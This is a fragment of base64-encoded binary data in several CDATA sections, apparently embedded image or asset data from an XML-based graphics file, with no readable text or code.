3pjyqlENI3RkYAUWKAIUDmCDJbg0wYGUIxywMsQCRHwoEcMRhOkFEBOMHygaPugyOZismpDkgopa
zPnkkfHWkWEXxur7+aBOaGrsQEAFkjBBDSpQBCoMAQMlnDCxgRYJ0EAPGDjBDgd0wASIEi8cQ7x2
ECBn0VH6Ih7rGdVcHFn1I0dO1oVsYJMl8aTPPiKZXKASjIX5+QaVWid3j2JdffxO9DPDjOtScLwU
nFXryA0n1boXJMPONo7pS+uej6nFOrmBgwcelFBADgI8oOYHJV528PBihyJIZGaUSGJGKCv4lkvc
s/TQSK2rzvQ+R9Zv59+FX5FsR5Qt11reU6+TlRc6ZiwRgRD8wAgjCEITaCxABDMaAAKYIiSAqpGE
R6ZHTyKjr1LylUoMcqlvvqJxvcam2eZRl/1INTxPku09JdfKDAwejKixRAN6MEADMpJQwAogCDBa
mWGTSEQxlxUZPlAyNVJdNfupXBehSK2Pf4JbG25t02zz9415PJ84/tQ1S5Itmo5MphgXLvzeNzlB
2fGDh9OKxI7rUzTPMR1N1UNSnVCxvi+hKLxJwSE7Wcl1SXIc7jxx0xmzDQXDFD1PSGALWMABZFa4
cKWkmFgjNO2PoUmCIw3X/n+Kb9AIthIaaeFZJfwHxbu1X6KfEwW5bkzf709CqYBBBAc40AEhAMEB
OTACkAuwwIURB2hRxAFGLTTqVMrJn2yWSiiFhb5aOecPKv/t7NOy/rl7t0zHbAO1bbRyrRBiCRkf
lLCxxAFgEHEA3qTmTsFmf/TKNt/7s87De++3YqETFiduAteclT8yzJ9iCmqeloIzp6rn1j8e0a8a
6VkkJC5mzORgBKwFEN91cptS/yu2eqHxjLzEpdh5f8R1/j5TFdO5bFHu6zYc1ANBMP1R35b7WhH9
0LxbsvDJnkAkVDxPb3Q9kd0+csMRU6QoU4S0WWdysjPbRo7WpdhkKEI+TgaPJQrv/9em1zh2a1R1
3Xee4/sMz5VU7Xm/ax+3P686tyNrbmEclm4XgiGcbAAozozj05geU7k8bdbd+dFLDBs+GGABKjZ4
KMHxQ6qlxscl45dI6JkHQfMLTxAsYzLdUbcmURkkadHMT7Yu1zc8ZRJtSXSO6RIZGpFIyunWaDun
62zb/a9/UK2L2/DteeUSLOtpO5sp78p5fNOra6ctPJrsB4bm+ZTnp31XYbF6t/3Mcsrzi/AdR1W0
+9YRvWsd5gXmpCXy1zrqiV5IB8200Lrao+ilSDFysjYk53OVUZWHYZHSKZTnKCIvlklFs3KpfS0Y
etgXVed9G/+7X+P6vfs5nY8dTdU0Neu03GazK57rdf+HYKwUFzArdOyAoeGjP7nqT8lk5y80uW9c
Y7sHnejbY5IpPet3/onhm2bjL9NCbRu37YWExIgkmEiZeeGPUD/p1P+hfKZz9qXJMg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
